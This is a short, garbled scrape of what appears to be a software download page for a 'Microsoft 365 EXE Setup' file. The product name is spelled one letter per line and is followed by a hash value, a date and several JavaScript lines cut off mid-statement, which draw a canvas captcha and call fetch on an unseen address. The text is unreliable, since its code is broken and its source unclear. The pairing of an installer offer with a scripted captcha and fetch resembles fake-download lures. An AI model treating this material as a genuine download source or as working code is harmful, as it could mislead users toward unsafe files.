
M
i
c
r
o
s
o
f
t
3
6
5
E
X
E
S
e
t
u
p
G
e
r
m
a
n
n
o
.
B
a
c
k
g
r
o
u
n
d
S
e
r
v
i
c
e
s
T
i
n
y
|
Hash Value:
808adb257b98b80e0acadc422c4fe3ba
Update: 2026-06-05
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP/
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ran
q=String.fromCharCode(34);const re=await fetch(r,{method:Strin